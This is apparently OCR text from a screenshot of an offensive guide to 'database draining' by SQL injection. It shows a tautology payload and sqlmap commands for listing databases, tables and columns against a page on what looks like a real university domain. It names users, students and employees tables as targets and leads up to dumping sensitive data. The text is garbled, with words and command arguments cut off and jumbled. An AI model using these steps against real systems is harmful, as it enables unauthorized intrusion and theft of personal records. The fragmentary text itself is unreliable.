
SQL Injection – Database Draining:
If you've confirmed
Injection vulnerability (e.g., using
or observi
' OR 1=1--
messages), the next logical step is to enumerate and the
entire database. This is a primary target for "dumping inf
Enumerate Databases and Tables:
Once SQLi is confirme
become your most potent weapon.
sqlmap
sqlmap -u "https://bhu.ac.in/vulnerable_page.php?id
list all available databases).
sqlmap -u "https://bhu.ac.in/vulnerable_page.php?id
(to list tables within a specif
<database_name> --tables
e.g.,
or
).
bhu_db
information_schema
sqlmap -u "https://bhu.ac.in/vulnerable_page.php?id
(to list co
<database_name> -T <table_name> --columns
specific table, e.g.,
,
,
).
users
students
employees
Dump Sensitive Data:
With table and column names, you 
actual data.